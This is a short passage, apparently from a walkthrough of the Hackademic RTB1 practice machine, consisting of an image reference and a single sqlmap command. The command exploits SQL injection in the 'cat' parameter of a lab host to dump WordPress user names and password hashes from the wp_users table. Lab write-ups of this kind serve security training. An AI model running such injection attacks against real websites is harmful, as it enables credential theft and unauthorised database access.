 sqlmap -u "http://192.168.157.178/Hackademic_RTB1/index.php?cat=1" --random-agent -D "wordpress" -T "wp_users" -C "user_nicename,user_pass" --dump --batch